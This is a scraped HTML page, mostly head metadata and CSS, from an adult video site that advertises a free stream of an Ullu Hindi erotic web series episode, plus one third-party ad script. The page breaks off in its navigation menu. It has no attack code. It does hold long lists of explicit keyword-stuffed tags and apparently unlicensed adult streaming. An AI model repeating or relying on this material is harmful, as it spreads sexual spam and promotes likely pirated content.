

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2
body_size: 19551
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2" /> <meta property="og:description" content="Watch Now Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2023/09/Gaon-Ki-Garmi-2-1.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2"> <meta name="twitter:description" content="Watch Now Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2023/09/Gaon-Ki-Garmi-2-1.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2</title> <meta name="description" content="Watch Now Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot Web"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2" /> <meta property="og:description" content="Watch Now Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot Web" /> <meta property="og:url" content="https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="2022 hindi hot short porn movies" /> <meta property="article:tag" content="2022 hindi sex video" /> <meta property="article:tag" content="2022 hindi sex web series" /> <meta property="article:tag" content="2022 hindi uncut hot web series" /> <meta property="article:tag" content="2023 hindi porn web series" /> <meta property="article:tag" content="2023 hindi sex web series" /> <meta property="article:tag" content="2023 hindi xxx web series" /> <meta property="article:tag" content="free ullu xxx" /> <meta property="article:tag" content="gaon ki garmi" /> <meta property="article:tag" content="gaon ki garmi season 4" /> <meta property="article:tag" content="gaon ki garmi season 4 2023 ullu originals" /> <meta property="article:tag" content="gaon ki garmi season 4 ullu hindi porn web series" /> <meta property="article:tag" content="gaon ki garmi season 4 ullu hot web series" /> <meta property="article:tag" content="gaon ki garmi season 4 ullu originals" /> <meta property="article:tag" content="gaon ki garmi season 4 ullu porn web series" /> <meta property="article:tag" content="gaon ki garmi season 4 ullu sex web series" /> <meta property="article:tag" content="gaon ki garmi season 4 ullu web series episode 1" /> <meta property="article:tag" content="gaon ki garmi season 4 ullu web series episode 2" /> <meta property="article:tag" content="gaon ki garmi season 4 ullu web series episode 3" /> <meta property="article:tag" content="gaon ki garmi season 4 ullu web series episode 4" /> <meta property="article:tag" content="gaon ki garmi season 4 ullu web series episode 5" /> <meta property="article:tag" content="gaon ki garmi season 4 ullu xxx web series" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot web series 2023" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="hot ullu web series tamil" /> <meta property="article:tag" content="new 2023 porn web series" /> <meta property="article:tag" content="ullu" /> <meta property="article:tag" content="ullu hot series" /> <meta property="article:tag" content="ullu hot video" /> <meta property="article:tag" content="ullu hot web series" /> <meta property="article:tag" content="ullu hot webseries" /> <meta property="article:tag" content="ullu hot xxx" /> <meta property="article:tag" content="ullu new web series" /> <meta property="article:tag" content="ullu new web series 2021" /> <meta property="article:tag" content="ullu original" /> <meta property="article:tag" content="ullu originals" /> <meta property="article:tag" content="ullu originals cast" /> <meta property="article:tag" content="ullu originals web" /> <meta property="article:tag" content="ullu porn" /> <meta property="article:tag" content="ullu porn video" /> <meta property="article:tag" content="ullu porn web series" /> <meta property="article:tag" content="ullu sex" /> <meta property="article:tag" content="ullu sex video" /> <meta property="article:tag" content="ullu sex web series" /> <meta property="article:tag" content="ullu trending video" /> <meta property="article:tag" content="ullu video" /> <meta property="article:tag" content="ullu videos" /> <meta property="article:tag" content="Ullu Web Series" /> <meta property="article:tag" content="ullu web series 2021" /> <meta property="article:tag" content="ullu web series 2022" /> <meta property="article:tag" content="ullu xxx video" /> <meta property="article:tag" content="web series" /> <meta property="article:tag" content="xxx" /> <meta property="article:tag" content="xxx web series" /> <meta property="article:section" content="Ullu Originals Web Series" /> <meta property="og:updated_time" content="2023-09-14T18:41:39+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2023/09/Gaon-Ki-Garmi-2-1.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2023/09/Gaon-Ki-Garmi-2-1.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2" /> <meta name="twitter:description" content="Watch Now Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot Web" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2023/09/Gaon-Ki-Garmi-2-1.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2 Comments Feed" href="https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fgaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fgaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/16922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=16922' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-16922 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type 